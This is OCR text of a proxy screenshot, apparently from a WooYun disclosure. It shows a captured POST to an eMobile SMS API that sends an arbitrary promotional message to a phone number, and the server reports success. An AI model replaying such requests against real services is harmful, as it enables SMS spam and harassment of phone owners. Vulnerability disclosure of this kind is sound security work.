 Request
Raw Params Headers Hex
POST /server/smsApi.do HTTP/1.1
Host: emobile.weaver.com.cn
Content-Length: 104
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://emobile.weaver.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://emobile.weaver.com.cn/customerproduce.do?serverVersion=NC45
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=ED7154A823E8D9FD89DFFBFC1B9F5C8A
number=189 01&url=%e5%b1%a0%e9%be%99%e5%ae%9d%e5%8
8%80%e7%82%b9%e5%87%bb%e5%b0%b1%e9%80%81%ef%bc%81
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Aug 2015 08:15:20 GMT
Connection: keep-alive
Content-Length: 14
{"result":"1"}
www.wooyun.org